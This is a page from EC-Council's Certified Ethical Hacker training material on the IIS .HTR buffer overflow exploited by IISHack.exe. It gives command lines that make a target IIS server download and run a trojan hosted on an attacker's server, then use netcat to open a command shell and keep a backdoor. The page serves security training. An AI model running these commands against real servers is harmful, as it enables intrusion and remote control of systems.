 Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
Hacking Web Servers
Module XI Page 21 of 54 Ethical Hacking and Countermeasures Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited
EC-Council
Hacking Tool: IISHack.exe
iishack.exe overflows a buffer used by IIS http daemon,
allowing for arbitrary code to be executed.
c: iishack www.yourtarget.com 80
www.yourserver.com/thetrojan.exe
www.yourtarget.com is the IIS server you're hacking,80 is
the port its listening on, www.yourserver.com is some
webserver with your trojan or custom script (your own,
or another), and /thetrojan.exe is the path to that script.
“IIS Hack” is a buffer overflow vulnerability exposed by the way IIS handles requests with .HTR
extensions. A hacker sends a long URL that ends with “.HTR”. IIS interprets it as a file type of
HTR and invokes the ISM.DLL to handle the request. Since ISM.DLL is vulnerable to a buffer
overflow, a carefully crafted string can be executed in the security context of IIS, which is
privileged. For example, it is relatively simple to include in the exploit code a sequence of
commands that will open a TCP/IP connection, download an executable and then execute it. This
way, any malicious code can be executed.
A sample exploit can be constructed as shown below:
To hack the target site and attacker’s system running a web server can use iishack.exe and
ncx.exe.
To begin with, the ncx.exe is configured to run from the root directory. IIShack.exe is then run
against the victim site.
c:>iishack.exe <target> 80 <attacker>/ncx.exe
The attacker can then use netcat to evoke the command shell
c:>nc <target> 80
He can proceed to upload and execute any Trojan of his choice and maintain a backdoor on the
target site.
 